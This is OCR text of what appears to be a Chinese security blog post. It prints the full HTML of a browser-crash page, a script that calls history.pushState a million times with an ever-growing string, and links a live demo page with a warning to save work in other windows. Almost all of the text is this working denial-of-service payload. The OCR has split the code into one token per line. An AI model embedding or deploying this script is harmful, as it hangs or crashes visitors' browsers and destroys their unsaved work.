
完整HTML代码如下：
<
html
>
<
body
>
<
script
>
var
 total
=
""
;
for
(
var
 i
=
0
;
i
<
1000000
;
i
++)
{
     total
=
 total
+
i
.
toString
();
     history
.
pushState
(
0
,
0
,
total
);
}
</
scrip
t
>
</
body
>
</
html
>
demo：
（温馨提示：请保存浏览器其它窗口的编辑
任务）
www.0xroot.cn/demo.html
接来下会发生什么？